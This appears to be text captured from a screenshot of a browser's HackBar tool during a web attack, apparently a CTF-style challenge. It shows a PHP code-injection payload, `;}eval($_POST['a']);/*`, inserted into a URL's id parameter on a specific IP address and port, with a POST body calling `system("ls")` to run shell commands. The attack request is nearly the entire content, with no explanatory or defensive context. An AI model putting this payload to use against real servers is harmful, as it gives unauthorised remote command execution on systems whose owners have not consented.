 echo $atest;}eval($_POST['a']);/*;
==============================
1.php index.html script.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://27.25.151.48:12138/1.php?id=;}eval($_POST['a']);/*
Use POST method
enctype
application/x-www-form-urlencoded
Body
a=system("ls");